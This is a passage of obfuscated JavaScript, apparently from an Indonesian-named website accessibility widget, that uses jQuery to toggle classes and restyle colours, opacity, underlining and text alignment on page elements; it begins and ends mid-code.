_0x9e09a3=_0x12a60f;_0x540ae1[_0x9e09a3(0x2cf7)]($,_0x2608a2)[_0x9e09a3(0x858)+'nt'](_0x540ae1[_0x9e09a3(0x2afc)],_0x540ae1[_0x9e09a3(0x181c)]);});continue;case'3':_0x540ae1[_0x12a60f(0xc33)]($,_0x540ae1[_0x12a60f(0x2c41)])[_0x12a60f(0x120b)](function(_0x23ef3e,_0x4ef40d){var _0x29c2cb=_0x12a60f;_0x540ae1[_0x29c2cb(0x27c7)]($,_0x4ef40d)[_0x29c2cb(0x858)+'nt'](_0x540ae1[_0x29c2cb(0x2ffd)],''),_0x540ae1[_0x29c2cb(0x2141)]($,_0x4ef40d)[_0x29c2cb(0x858)+'nt'](_0x540ae1[_0x29c2cb(0x31f0)],'');});continue;case'4':_0x540ae1[_0x12a60f(0x15d)](action_garis_bawahi_tautan_widget[_0x12a60f(0x1425)],0xe2f+-0xd88+0xa7*-0x1)&&(_0x540ae1[_0x12a60f(0x27af)](action_garis_bawahi_tautan_widget[_0x12a60f(0x1425)],0x1991+0x26ab+-0x30f*0x15)&&(_0x540ae1[_0x12a60f(0x1716)](action_perataan_text_1_2,_0x540ae1[_0x12a60f(0x1275)],_0x540ae1[_0x12a60f(0x308b)]),_0x540ae1[_0x12a60f(0x1716)](action_perataan_text_1_2,_0x540ae1[_0x12a60f(0xc86)],_0x540ae1[_0x12a60f(0x2bee)])),_0x540ae1[_0x12a60f(0x27af)](action_garis_bawahi_tautan_widget[_0x12a60f(0x1425)],-0x1fdc+-0x7e1*-0x3+-0x2b*-0x31)&&(_0x540ae1[_0x12a60f(0x1716)](action_perataan_text_1_2,_0x540ae1[_0x12a60f(0x1275)],_0x540ae1[_0x12a60f(0x2bee)]),_0x540ae1[_0x12a60f(0x1716)](action_perataan_text_1_2,_0x540ae1[_0x12a60f(0xc86)],_0x540ae1[_0x12a60f(0x308b)])));continue;case'5':_0x540ae1[_0x12a60f(0x17f8)]($,_0x540ae1[_0x12a60f(0x274e)])[_0x12a60f(0x2798)+'s'](_0x540ae1[_0x12a60f(0x1611)]);continue;case'6':_0x540ae1[_0x12a60f(0x1496)]($,_0x540ae1[_0x12a60f(0x1aa9)])[_0x12a60f(0x120b)](function(_0x30dc9b,_0x39dfad){var _0x48fe3a=_0x12a60f,_0x299bba=_0x540ae1[_0x48fe3a(0x22c5)]($,_0x39dfad)[_0x48fe3a(0x22ab)](_0x540ae1[_0x48fe3a(0x1d11)]);_0x540ae1[_0x48fe3a(0x3b1)](typeof _0x299bba,_0x540ae1[_0x48fe3a(0x1c88)])&&_0x540ae1[_0x48fe3a(0x3592)](_0x299bba,![])?_0x540ae1[_0x48fe3a(0x280a)]($,_0x39dfad)[_0x48fe3a(0x1ddc)](_0x540ae1[_0x48fe3a(0xb94)]):(_0x540ae1[_0x48fe3a(0xfc3)]($,_0x39dfad)[_0x48fe3a(0x1ddc)](_0x540ae1[_0x48fe3a(0x17f5)]),_0x540ae1[_0x48fe3a(0x2284)]($,_0x39dfad)[_0x48fe3a(0x858)+'nt'](_0x540ae1[_0x48fe3a(0x2ffd)],_0x540ae1[_0x48fe3a(0x1a69)]),_0x540ae1[_0x48fe3a(0x324f)]($,_0x39dfad)[_0x48fe3a(0x858)+'nt'](_0x540ae1[_0x48fe3a(0x2afc)],_0x540ae1[_0x48fe3a(0x181c)]),_0x540ae1[_0x48fe3a(0xce7)]($,_0x39dfad)[_0x48fe3a(0x858)+'nt'](_0x540ae1[_0x48fe3a(0x31f0)],_0x540ae1[_0x48fe3a(0x1a69)]));});continue;case'7':_0x540ae1[_0x12a60f(0x1c06)]($,_0x540ae1[_0x12a60f(0x242c)])[_0x12a60f(0x120b)](function(_0x3efa3d,_0x12dc37){var _0x1aefdf=_0x12a60f,_0x209025=_0x540ae1[_0x1aefdf(0x22c5)]($,_0x12dc37)[_0x1aefdf(0x22ab)](_0x540ae1[_0x1aefdf(0x1d11)]);_0x540ae1[_0x1aefdf(0xec6)](typeof _0x209025,_0x540ae1[_0x1aefdf(0x1c88)])&&_0x540ae1[_0x1aefdf(0x3b1)](_0x209025,![])?_0x540ae1[_0x1aefdf(0x18a7)]($,_0x12dc37)[_0x1aefdf(0x1ddc)](_0x540ae1[_0x1aefdf(0xb94)]):(_0x540ae1[_0x1aefdf(0x324f)]($,_0x12dc37)[_0x1aefdf(0x1ddc)](_0x540ae1[_0x1aefdf(0x17f5)]),_0x540ae1[_0x1aefdf(0xeb0)]($,_0x12dc37)[_0x1aefdf(0x858)+'nt'](_0x540ae1[_0x1aefdf(0x2ffd)],_0x540ae1[_0x1aefdf(0x1a69)]),_0x540ae1[_0x1aefdf(0x118c)]($,_0x12dc37)[_0x1aefdf(0x858)+'nt'](_0x540ae1[_0x1aefdf(0x2afc)],_0x540ae1[_0x1aefdf(0x181c)]),_0x540ae1[_0x1aefdf(0x16bf)]($,_0x12dc37)[_0x1aefdf(0x858)+'nt'](_0x540ae1[_0x1aefdf(0x31f0)],_0x540ae1[_0x1aefdf(0x1a69)]));});continue;case'8':_0x540ae1[_0x12a60f(0x1a67)]($,_0x540ae1[_0x12a60f(0x812)])[_0x12a60f(0x120b)](function(_0x2b3377,_0x56f9e3){var _0xb81892=_0x12a60f,_0x22f8ed=_0x540ae1[_0xb81892(0x38f9)]($,_0x56f9e3)[_0xb81892(0x22ab)](_0x540ae1[_0xb81892(0x1d11)]);_0x540ae1[_0xb81892(0x3b1)](typeof _0x22f8ed,_0x540ae1[_0xb81892(0x1c88)])&&_0x540ae1[_0xb81892(0x3592)](_0x22f8ed,![])?_0x540ae1[_0xb81892(0x2c8e)]($,_0x56f9e3)[_0xb81892(0x1ddc)](_0x540ae1[_0xb81892(0x1ec9)]):(_0x540ae1[_0xb81892(0x29e7)]($,_0x56f9e3)[_0xb81892(0x1ddc)](_0x540ae1[_0xb81892(0x17f5)]),_0x540ae1[_0xb81892(0x2141)]($,_0x56f9e3)[_0xb81892(0x858)+'nt'](_0x540ae1[_0xb81892(0x2ffd)],_0x540ae1[_0xb81892(0x1a69)]),_0x540ae1[_0xb81892(0x767)]($,_0x56f9e3)[_0xb81892(0x858)+'nt'](_0x540ae1[_0xb81892(0x2afc)],_0x540ae1[_0xb81892(0x1405)]),_0x540ae1[_0xb81892(0x1227)]($,_0x56f9e3)[_0xb81892(0x858)+'nt'](_0x540ae1[_0xb81892(0x31f0)],_0x540ae1[_0xb81892(0x1a69)]));});continue;case'9':_0x540ae1[_0x12a60f(0xe2a)]($,_0x12a60f(0x1721)+_0x12a60f(0x3172)+_0x12a60f(0x20e9)+_0x12a60f(0x2342)+_0x12a60f(0x2878)+_0x12a60f(0x2c65)+_0x12a60f(0x1f99)+_0x12a60f(0x2de7)+_0x12a60f(0x1228)+_0x12a60f(0x1b90)+_0x12a60f(0x1d5e)+_0x12a60f(0xfca)+_0x12a60f(0x396a)+_0x12a60f(0x9d5)+_0x12a60f(0x2978)+_0x12a60f(0x1dec)+_0x12a60f(0x3f6)+_0x12a60f(0x15fa)+_0x12a60f(0x271e)+_0x12a60f(0x834)+_0x12a60f(0x214a)+_0x12a60f(0x2bb4)+_0x12a60f(0x21ab)+_0x12a60f(0x330b)+_0x12a60f(0x2b06)+_0x12a60f(0xab4)+_0x12a60f(0x1d34)+_0x12a60f(0x386a)+_0x12a60f(0x78d)+_0x12a60f(0xe34)+_0x12a60f(0x32ed)+_0x12a60f(0x603)+_0x12a60f(0x2f7e)+_0x12a60f(0x38c7)+_0x12a60f(0x3d7)+_0x12a60f(0x4c4)+_0x12a60f(0x2b7a)+_0x12a60f(0x341b))[_0x12a60f(0x120b)](function(_0x402a25,_0xfbe491){var _0x59293e=_0x12a60f,_0x1d353b=_0x540ae1[_0x59293e(0x101d)]($,_0xfbe491)[_0x59293e(0x22ab)](_0x540ae1[_0x59293e(0x1d11)]);_0x540ae1[_0x59293e(0xec6)](typeof _0x1d353b,_0x540ae1[_0x59293e(0x1c88)])&&_0x540ae1[_0x59293e(0xec6)](_0x1d353b,![])?_0x540ae1[_0x59293e(0x2cf7)]($,_0xfbe491)[_0x59293e(0x1ddc)](_0x540ae1[_0x59293e(0xb94)]):(_0x540ae1[_0x59293e(0x2cf7)]($,_0xfbe491)[_0x59293e(0x1ddc)](_0x540ae1[_0x59293e(0x17f5)]),_0x540ae1[_0x59293e(0x101d)]($,_0xfbe491)[_0x59293e(0x858)+'nt'](_0x540ae1[_0x59293e(0x2ffd)],_0x540ae1[_0x59293e(0x1a69)]),_0x540ae1[_0x59293e(0x27c7)]($,_0xfbe491)[_0x59293e(0x858)+'nt'](_0x540ae1[_0x59293e(0x2afc)],_0x540ae1[_0x59293e(0x181c)]),_0x540ae1[_0x59293e(0x18a7)]($,_0xfbe491)[_0x59293e(0x858)+'nt'](_0x540ae1[_0x59293e(0x31f0)],_0x540ae1[_0x59293e(0x1a69)]));});continue;case'10':var _0x3a8c22=document[_0x12a60f(0x1728)+_0x12a60f(0x2e7d)](_0x540ae1[_0x12a60f(0x1c0)]);continue;case'11':_0x540ae1[_0x12a60f(0x79e)]($,_0x540ae1[_0x12a60f(0x339)])[_0x12a60f(0x1a1e)](_0x540ae1[_0x12a60f(0x2ffd)],_0x540ae1[_0x12a60f(0x12d0)]);continue;case'12':_0x540ae1[_0x12a60f(0x27c7)]($,_0x540ae1[_0x12a60f(0x344c)])[_0x12a60f(0x858)+'nt'](_0x540ae1[_0x12a60f(0x38d8)],_0x540ae1[_0x12a60f(0x3088)]);continue;}break;}}else{var _0xb46885=_0x540ae1[_0x12a60f(0x3731)][_0x12a60f(0xb13)]('|'),_0x117fa1=-0x22*0x6d+-0x16ce+0x2548;while(!![]){switch(_0xb46885[_0x117fa1++]){case'0':_0x540ae1[_0x12a60f(0x3087)]($,_0x540ae1[_0x12a60f(0x842)])[_0x12a60f(0x858)+'nt'](_0x540ae1[_0x12a60f(0x38d8)],'');continue;case'1':_0x540ae1[_0x12a60f(0x1648)]($,_0x540ae1[_0x12a60f(0x2f0f)])[_0x12a60f(0x120b)](function(_0x1f60a2,_0x583e77){var _0x285b2d=_0x12a60f;_0x540ae1[_0x285b2d(0x2dca)]($,_0x583e77)[_0x285b2d(0x1a1e)]({'color':''});});continue;case'2':_0x540ae1[_0x12a60f(0xa37)]($,_0x540ae1[_0x12a60f(0x414)])[_0x12a60f(0x120b)](function(_0x390ea1,_0x1c6ddd){var _0x52f923=_0x12a60f;_0x540ae1[_0x52f923(0x33ec)]($,_0x1c6ddd)[_0x52f923(0x1a1e)]({'opacity':''});});continue;case'3':_0x540ae1[_0x12a60f(0x3556)]($,_0x540ae1[_0x12a60f(0x414)])[_0x12a60f(0x120b)](function(_0x42ab3a,_0x30c919){var _0x2c42bd=_0x12a60f,_0x375a16=_0x540ae1[_0x2c42bd(0x3487)]($,_0x30c919)[-0x5*0x119+-0x1a6e+0x1feb][_0x540ae1[_0x2c42bd(0x1d11)]]['0'];(_0x540ae1[_0x2c42bd(0x49f)](_0x375a16,undefined)||_0x540ae1[_0x2c42bd(0x49f)](_0x375a16,null)||_0x540ae1[_0x2c42bd(0x22de)](_0x375a16,''))&&_0x540ae1[_0x2c42bd(0x29e7)]($,_0x30c919)[_0x2c42bd(0xd2a)](_0x540ae1[_0x2c42bd(0x1d11)]);});continue;case'4':_0x540ae1[_0x12a60f(0x3087)]($,_0x540ae1[_0x12a60f(0x3025)])[_0x12a60f(0x120b)](function(_0x532c34,_0x5f1796){var _0x50c670=_0x12a60f;_0x540ae1[_0x50c670(0x22c5)]($,_0x5f1796)[_0x50c670(0x138a)](_0x540ae1[_0x50c670(0x17f5)])&&(_0x540ae1[_0x50c670(0x1ce3)]($,_0x5f1796)[_0x50c670(0x1a1e)]({'background-color':'','background':'','color':'','opacity':''}),_0x540ae1[_0x50c670(0x118c)]($,_0x5f1796)[_0x50c670(0x2798)+'s'](_0x540ae1[_0x50c670(0x17f5)])),_0x540ae1[_0x50c670(0xce7)]($,_0x5f1796)[_0x50c670(0x2798)+'s'](_0x540ae1[_0x50c670(0xdc1)]);});continue;}break;}}}function action_warna_kode_3(_0x259134){var _0x59713f=_0x5ce82f,_0x335d28={'bMYuF':function(_0x57ca2b,_0x2379bb){return _0x57ca2b(_0x2379bb);},'IqHKi':_0x59713f(0x3195),'tjgkM':function(_0xa098df,_0x3c5978){return _0xa098df!==_0x3c5978;},'suIZN':_0x59713f(0x28bd),'sxMvh':function(_0x56a125,_0xa62db7){return _0x56a125!==_0xa62db7;},'Cgbqt':function(_0x202dcd,_0x12903b){return _0x202dcd(_0x12903b);},'BJcWN':_0x59713f(0x13fd)+_0x59713f(0x2664)+_0x59713f(0x35aa),'eIHOc':_0x59713f(0x13fd)+_0x59713f(0x387b),'armmF':_0x59713f(0x2660)+_0x59713f(0x18fb),'YUgii':_0x59713f(0x1a53),'qcPee':_0x59713f(0xf6c),'LsreZ':_0x59713f(0x2677),'oDeoS':function(_0x807643,_0xfa6967){return _0x807643(_0xfa6967);},'qynth':_0x59713f(0x2660),'rPAke':function(_0x45c461,_0x4a7fbf){return _0x45c461(_0x4a7fbf);},'JQWov':function(_0x1f185f,_0x315b11){return _0x1f185f(_0x315b11);},'fZaTR':function(_0x6d9a30,_0x3221e9){return _0x6d9a30(_0x3221e9);},'IWoEU':function(_0x584765,_0x56042b){return _0x584765==_0x56042b;},'bAPVc':function(_0x1da652,_0x2cdbed){return _0x1da652==_0x2cdbed;},'nzoxG':function(_0x58c5f9,_0x734f18){return _0x58c5f9==_0x734f18;},'CHBXL':_0x59713f(0x284e),'tWVyq':_0x59713f(0x110e)+_0x59713f(0xf4f),'JdGgy':function(_0x49c9ef,_0x2df665){return _0x49c9ef(_0x2df665);},'PUBAk':_0x59713f(0x11c3)+_0x59713f(0x1221)+_0x59713f(0x2047)+'d','BAOlb':_0x59713f(0x2790),'AsoUg':function(_0xca5e41,_0x3a0ffd){return _0xca5e41>_0x3a0ffd;},'pQAeS':function(_0x5d035c,_0x7b8e2b,_0x46d1ad){return _0x5d035c(_0x7b8e2b,_0x46d1ad);},'fujrF':_0x59713f(0x151e),'jGoaV':_0x59713f(0x1f8a),'flwkM':_0x59713f(0x323),'fMkBN':function(_0xa9dc6a,_0x57e0b8){return _0xa9dc6a==_0x57e0b8;},'oPftu':function(_0x2cceb1,_0x2d2bf9,_0x502fc2){return _0x2cceb1(_0x2d2bf9,_0x502fc2);},'aRKgD':function(_0x21f452,_0x59d25f){return _0x21f452(_0x59d25f);},'JGarW':_0x59713f(0x1a97)+_0x59713f(0x3291),'MLVUu':_0x59713f(0x236e)+'0)','Derkb':function(_0x323d28,_0x538a22){return _0x323d28(_0x538a22);},'CPsBk':_0x59713f(0x187f),'lkWRl':_0x59713f(0x1ac2),'Csuhk':_0x59713f(0x39a4)+_0x59713f(0x31e4)+_0x59713f(0x514)+_0x59713f(0x37a)+_0x59713f(0x970)+_0x59713f(0x29b5)+_0x59713f(0x1a9b)+_0x59713f(0x12ee)+_0x59713f(0xa8e)+_0x59713f(0x3393)+_0x59713f(0x1624)+_0x59713f(0x1e0e)+_0x59713f(0x1cf4)+_0x59713f(0x36c)+_0x59713f(0xfa5)+_0x59713f(0x2314),'srxpF':_0x59713f(0x22e1)+'or','PdiIY':_0x59713f(0xb11),'mmRrA':_0x59713f(0x317b),'eGNZh':function(_0x1933b4,_0x2356ce){return _0x1933b4(_0x2356ce);},'IRKMO':_0x59713f(0x273)+_0x59713f(0x2b48)+_0x59713f(0x522)+_0x59713f(0x7d3),'JgnxI':_0x59713f(0x1863)+_0x59713f(0x2b48)+_0x59713f(0x522)+_0x59713f(0x20e7),'rOAZI':_0x59713f(0x39a4)+_0x59713f(0x31e4)+_0x59713f(0x514)+_0x59713f(0x37a)+_0x59713f(0x970)+_0x59713f(0x29b5)+_0x59713f(0x30c3)+_0x59713f(0x9bf)+_0x59713f(0x4d4)+_0x59713f(0x24e0),'JBIdC':_0x59713f(0x29c5)};if(_0x335d28[_0x59713f(0x18bc)](_0x259134,_0x335d28[_0x59713f(0x29e4)])){var _0x3b0711=_0x335d28[_0x59713f(0x2e6e)][_0x59713f(0xb13)]('|'),_0x3cb4b5=0xe*0x28e+0xf*-0x76+0x6*-0x4cf;while(!![]){switch(_0x3b0711[_0x3cb4b5++]){case'0':_0x335d28[_0x59713f(0xfb4)]($,_0x335d28[_0x59713f(0x1c30)])[_0x59713f(0x1a1e)](_0x335d28[_0x59713f(0x33a5)],'1');continue;case'1':_0x335d28[_0x59713f(0x1f23)]($,_0x59713f(0x377d)+_0x59713f(0x649)+_0x59713f(0x1ef2)+_0x59713f(0x21dd)+_0x59713f(0x1ffb)+_0x59713f(0x1a72)+_0x59713f(0x38f4)+_0x59713f(0x783)+_0x59713f(0x39f9)+_0x59713f(0x2d57)+_0x59713f(0x248b)+_0x59713f(0x1016)+_0x59713f(0x1e55)+_0x59713f(0x32d3)+_0x59713f(0x794)+_0x59713f(0xd1e)+_0x59713f(0x707)+_0x59713f(0x943)+_0x59713f(0x3248)+_0x59713f(0x3ee)+_0x59713f(0x2545)+_0x59713f(0x1781)+_0x59713f(0x3dd)+_0x59713f(0x12e1)+_0x59713f(0xc61)+_0x59713f(0x2bb4)+_0x59713f(0x969)+_0x59713f(0x8fc)+_0x59713f(0x1cb8)+_0x59713f(0x20e)+_0x59713f(0x1a25)+_0x59713f(0x382a)+_0x59713f(0x23d2)+_0x59713f(0x12b0)+_0x59713f(0x25e5)+_0x59713f(0x2c61)+_0x59713f(0x15b4)+')')[_0x59713f(0x120b)](function(_0x5411fb,_0x1db8c0){var _0xf2631f=_0x59713f;_0x335d28[_0xf2631f(0x1f23)]($,_0x1db8c0)[_0xf2631f(0x858)+'nt'](_0x335d28[_0xf2631f(0x29f0)],_0x335d28[_0xf2631f(0x165b)]);});continue;case'2':_0x335d28[_0x59713f(0x3139)](action_garis_bawahi_tautan_widget[_0x59713f(0x1425)],0x2a8*0xd+0xde7*-0x1+-0x14a1)&&(_0x335d28[_0x59713f(0x16f)](action_garis_bawahi_tautan_widget[_0x59713f(0x1425)],0xa9c*-0x1+-0x2250+0x2ced)&&(_0x335d28[_0x59713f(0x3295)](action_perataan_text_1_2,_0x335d28[_0x59713f(0x15b5)],_0x335d28[_0x59713f(0x29e4)]),_0x335d28[_0x59713f(0x3295)](action_perataan_text_1_2,_0x335d28[_0x59713f(0x208e)],_0x335d28[_0x59713f(0x294e)])),_0x335d28[_0x59713f(0x248)](action_garis_bawahi_tautan_widget[_0x59713f(0x1425)],-0x9*-0x71+-0x220e*-0x1+-0x2605)&&(_0x335d28[_0x59713f(0x2ee6)](action_perataan_text_1_2,_0x335d28[_0x59713f(0x15b5)],_0x335d28[_0x59713f(0x294e)]),_0x335d28[_0x59713f(0x2ee6)](action_perataan_text_1_2,_0x335d28[_0x59713f(0x208e)],_0x335d28[_0x59713f(0x29e4)])));continue;case'3':_0x335d28[_0x59713f(0x2283)]($,_0x335d28[_0x59713f(0x877)])[_0x59713f(0x1a1e)](_0x335d28[_0x59713f(0x16b9)],_0x335d28[_0x59713f(0x3959)]);continue;case'4':_0x335d28[_0x59713f(0x2bf9)]($,_0x59713f(0x1721)+_0x59713f(0x3172)+_0x59713f(0x20e9)+_0x59713f(0x2342)+_0x59713f(0x2878)+_0x59713f(0x2c65)+_0x59713f(0x1f99)+_0x59713f(0x2de7)+_0x59713f(0x1228)+_0x59713f(0x1b90)+_0x59713f(0x1d5e)+_0x59713f(0xfca)+_0x59713f(0x396a)+_0x59713f(0x9d5)+_0x59713f(0x2978)+_0x59713f(0x1dec)+_0x59713f(0x3f6)+_0x59713f(0x15fa)+_0x59713f(0x271e)+_0x59713f(0x834)+_0x59713f(0x214a)+_0x59713f(0x2bb4)+_0x59713f(0x21ab)+_0x59713f(0x330b)+_0x59713f(0x2b06)+_0x59713f(0xab4)+_0x59713f(0x1d34)+_0x59713f(0x386a)+_0x59713f(0x78d)+_0x59713f(0xe34)+_0x59713f(0x32ed)+_0x59713f(0x603)+_0x59713f(0x2f7e)+_0x59713f(0x38c7)+_0x59713f(0x3d7)+_0x59713f(0x156a)+_0x59713f(0x1ae3))[_0x59713f(0x120b)](function(_0x762e45,_0x3c8e1f){var _0x378840=_0x59713f,_0x4833a8=_0x335d28[_0x378840(0x10fe)]($,_0x3c8e1f)[_0x378840(0x22ab)](_0x335d28[_0x378840(0x1864)]);_0x335d28[_0x378840(0x3986)](typeof _0x4833a8,_0x335d28[_0x378840(0x3119)])&&_0x335d28[_0x378840(0x2856)](_0x4833a8,![])?_0x335d28[_0x378840(0x12b4)]($,_0x3c8e1f)[_0x378840(0x1ddc)](_0x335d28[_0x378840(0x2394)]):(_0x335d28[_0x378840(0x12b4)]($,_0x3c8e1f)[_0x378840(0x1ddc)](_0x335d28[_0x378840(0x2c9b)]),_0x335d28[_0x378840(0x12b4)]($,_0x3c8e1f)[_0x378840(0x858)+'nt'](_0x335d28[_0x378840(0x16b9)],_0x335d28[_0x378840(0x160a)]),_0x335d28[_0x378840(0x12b4)]($,_0x3c8e1f)[_0x378840(0x858)+'nt'](_0x335d28[_0x378840(0x29f0)],_0x335d28[_0x378840(0x165b)]),_0x335d28[_0x378840(0x2bf9)]($,_0x3c8e1f)[_0x378840(0x858)+'nt'](_0x335d28[_0x378840(0x21c2)],_0x335d28[_0x378840(0x160a)]));});continue;case'5':_0x335d28[_0x59713f(0x23f6)]($,_0x335d28[_0x59713f(0x3955)])[_0x59713f(0x2798)+'s'](_0x335d28[_0x59713f(0xcd9)]);continue;case'6':_0x335d28[_0x59713f(0x2283)]($,_0x335d28[_0x59713f(0x39dc)])[_0x59713f(0x858)+'nt'](_0x335d28[_0x59713f(0x1747)],_0x335d28[_0x59713f(0x1ee1)]);continue;}break;}}else{var _0x340207=_0x335d28[_0x59713f(0x1e34)][_0x59713f(0xb13)]('|'),_0x9bdf19=0x2*0xeab+-0x16e3+0x7f*-0xd;while(!![]){switch(_0x340207[_0x9bdf19++]){case'0':_0x335d28[_0x59713f(0x2647)]($,_0x335d28[_0x59713f(0x8c1)])[_0x59713f(0x120b)](function(_0x103b5d,_0x34bf9f){var _0xaecf5e=_0x59713f;_0x335d28[_0xaecf5e(0x1f23)]($,_0x34bf9f)[_0xaecf5e(0x138a)](_0x335d28[_0xaecf5e(0x2c9b)])&&(_0x335d28[_0xaecf5e(0x1f23)]($,_0x34bf9f)[_0xaecf5e(0x1a1e)]({'background-color':'','background':'','color':'','opacity':''}),_0x335d28[_0xaecf5e(0x994)]($,_0x34bf9f)[_0xaecf5e(0x2798)+'s'](_0x335d28[_0xaecf5e(0x2c9b)])),_0x335d28[_0xaecf5e(0x244c)]($,_0x34bf9f)[_0xaecf5e(0x2798)+'s'](_0x335d28[_0xaecf5e(0x2394)]);});continue;case'1':_0x335d28[_0x59713f(0x2283)]($,_0x335d28[_0x59713f(0x1fae)])[_0x59713f(0x120b)](function(_0x52ef4d,_0xd09216){var _0x1ad2ba=_0x59713f,_0x180e7a=_0x335d28[_0x1ad2ba(0x12b4)]($,_0xd09216)[0x2*0x4b3+-0x211b+0x17b5][_0x335d28[_0x1ad2ba(0x1864)]]['0'];(_0x335d28[_0x1ad2ba(0x1c6d)](_0x180e7a,undefined)||_0x335d28[_0x1ad2ba(0x1c6d)](_0x180e7a,null)||_0x335d28[_0x1ad2ba(0x16f)](_0x180e7a,''))&&_0x335d28[_0x1ad2ba(0x12b4)]($,_0xd09216)[_0x1ad2ba(0xd2a)](_0x335d28[_0x1ad2ba(0x1864)]);});continue;case'2':_0x335d28[_0x59713f(0xfb4)]($,_0x335d28[_0x59713f(0x1fae)])[_0x59713f(0x120b)](function(_0x531702,_0x1969ab){var _0xb2fb39=_0x59713f;_0x335d28[_0xb2fb39(0x244c)]($,_0x1969ab)[_0xb2fb39(0x1a1e)]({'opacity':''});});continue;case'3':_0x335d28[_0x59713f(0x994)]($,_0x335d28[_0x59713f(0x378f)])[_0x59713f(0x858)+'nt'](_0x335d28[_0x59713f(0x1747)],'');continue;case'4':_0x335d28[_0x59713f(0xfb4)]($,_0x335d28[_0x59713f(0x155a)])[_0x59713f(0x120b)](function(_0x18ce0d,_0x32e9e8){var _0x50e928=_0x59713f;_0x335d28[_0x50e928(0x12b4)]($,_0x32e9e8)[_0x50e928(0x1a1e)]({'color':''});});continue;}break;}}}function action_warna_kode_4(_0x45029c){var _0x39e73e=_0x5ce82f,_0x422c70={'OeXPJ':function(_0x31d052,_0x5ed856){return _0x31d052(_0x5ed856);},'UsAsW':_0x39e73e(0x3195),'uDDNe':function(_0x2e9b52,_0x231d62){return _0x2e9b52!==_0x231d62;},'XdaMQ':_0x39e73e(0x28bd),'jNtKB':_0x39e73e(0x11ca)+_0x39e73e(0x2cdf)+_0x39e73e(0x305e),'qsBTJ':_0x39e73e(0x11ca)+_0x39e73e(0x387b),'vrbOP':_0x39e73e(0xf6c),'fvBuR':_0x39e73e(0x1a53),'mKOWB':function(_0x823177,_0x173caf){return _0x823177(_0x173caf);},'bzoAK':_0x39e73e(0x2660)+_0x39e73e(0x18fb),'NDlME':_0x39e73e(0xb11),'cQXpm':_0x39e73e(0x2660),'irxeM':function(_0x3cb5ec,_0x597695){return _0x3cb5ec(_0x597695);},'ONjqL':function(_0x12a935,_0x5bb429){return _0x12a935(_0x5bb429);},'QWDFG':function(_0x29ca0e,_0x228e8f){return _0x29ca0e(_0x228e8f);},'ahSGh':function(_0x3c99a2,_0x1a94d8){return _0x3c99a2(_0x1a94d8);},'qYoCH':function(_0x1bc5f1,_0x38d744){return _0x1bc5f1(_0x38d744);},'sAGvN':function(_0x470dc4,_0x16ab13){return _0x470dc4(_0x16ab13);},'iqTTV':function(_0x4f03ed,_0x3ff33e){return _0x4f03ed(_0x3ff33e);},'pDMdg':function(_0x297348,_0x1bac58){return _0x297348==_0x1bac58;},'yTmCd':function(_0x30a928,_0x2de229){return _0x30a928==_0x2de229;},'nmMPb':function(_0x5183f9,_0x30d9c2){return _0x5183f9(_0x30d9c2);},'burOd':_0x39e73e(0x284e),'lxGMX':_0x39e73e(0x4e8),'uMYTV':function(_0xca936e,_0x502bc0){return _0xca936e>_0x502bc0;},'SuuOP':function(_0x39ece4,_0x5f0ced){return _0x39ece4==_0x5f0ced;},'CztIR':function(_0x2d5d1e,_0x2158db,_0x44bd42){return _0x2d5d1e(_0x2158db,_0x44bd42);},'HBsgX':_0x39e73e(0x151e),'rbkjS':_0x39e73e(0x1f8a),'iDBkP':_0x39e73e(0x323),'lwhmv':function(_0x2216a1,_0x3aeb7f,_0x1032cd){return _0x2216a1(_0x3aeb7f,_0x1032cd);},'abANC':function(_0x479712,_0x849691){return _0x479712(_0x849691);},'UAOuz':_0x39e73e(0x187f),'lOYGP':_0x39e73e(0x1ac2),'nNTsH':function(_0x556abf,_0x3cdc43){return _0x556abf(_0x3cdc43);},'oHQUQ':_0x39e73e(0x13d8)+'2','JlNTv':function(_0x3e9eb6,_0x445b2b){return _0x3e9eb6(_0x445b2b);},'cYFGU':_0x39e73e(0x1863)+_0x39e73e(0x2b48)+_0x39e73e(0x522)+_0x39e73e(0x20e7),'ezYHt':_0x39e73e(0x39a4)+_0x39e73e(0x31e4)+_0x39e73e(0x514)+_0x39e73e(0x37a)+_0x39e73e(0x970)+_0x39e73e(0x29b5)+_0x39e73e(0x30c3)+_0x39e73e(0x9bf)+_0x39e73e(0x4d4)+_0x39e73e(0x24e0),'Tofrc':_0x39e73e(0x22e1)+'or','KzHSu':function(_0x1bef66,_0x1781f3){return _0x1bef66(_0x1781f3);}};if(_0x422c70[_0x39e73e(0x35ba)](_0x45029c,_0x422c70[_0x39e73e(0x32b)])){var _0x7cd69b=_0x422c70[_0x39e73e(0xb03)][_0x39e73e(0xb13)]('|'),_0x15b53b=0x11*0x9e+-0x23c3+0x1945;while(!![]){switch(_0x7cd69b[_0x15b53b++]){case'0':_0x422c70[_0x39e73e(0x2133)](action_garis_bawahi_tautan_widget[_0x39e73e(0x1425)],-0x16d2+-0xc11*0x1+0x22e3)&&(_0x422c70[_0x39e73e(0x2463)](action_garis_bawahi_tautan_widget[_0x39e73e(0x1425)],-0x2601+-0x4*-0x531+0x2*0x89f)&&(_0x422c70[_0x39e73e(0x4a1)](action_perataan_text_1_2,_0x422c70[_0x39e73e(0x1b25)],_0x422c70[_0x39e73e(0x32b)]),_0x422c70[_0x39e73e(0x4a1)](action_perataan_text_1_2,_0x422c70[_0x39e73e(0x1be8)],_0x422c70[_0x39e73e(0x265c)])),_0x422c70[_0x39e73e(0x35ba)](action_garis_bawahi_tautan_widget[_0x39e73e(0x1425)],-0xe37+-0x2f*0x3a+0x18df)&&(_0x422c70[_0x39e73e(0x360b)](action_perataan_text_1_2,_0x422c70[_0x39e73e(0x1b25)],_0x422c70[_0x39e73e(0x265c)]),_0x422c70[_0x39e73e(0x4a1)](action_perataan_text_1_2,_0x422c70[_0x39e73e(0x1be8)],_0x422c70[_0x39e73e(0x32b)])));continue;case'1':_0x422c70[_0x39e73e(0x1362)]($,_0x39e73e(0x1721)+_0x39e73e(0x3172)+_0x39e73e(0x20e9)+_0x39e73e(0x2342)+_0x39e73e(0x2878)+_0x39e73e(0x2c65)+_0x39e73e(0x1f99)+_0x39e73e(0x2de7)+_0x39e73e(0x1228)+_0x39e73e(0x1b90)+_0x39e73e(0x1d5e)+_0x39e73e(0xfca)+_0x39e73e(0x396a)+_0x39e73e(0x9d5)+_0x39e73e(0x2978)+_0x39e73e(0x1dec)+_0x39e73e(0x3f6)+_0x39e73e(0x15fa)+_0x39e73e(0x271e)+_0x39e73e(0x834)+_0x39e73e(0x214a)+_0x39e73e(0x2bb4)+_0x39e73e(0x21ab)+_0x39e73e(0x330b)+_0x39e73e(0x2b06)+_0x39e73e(0xa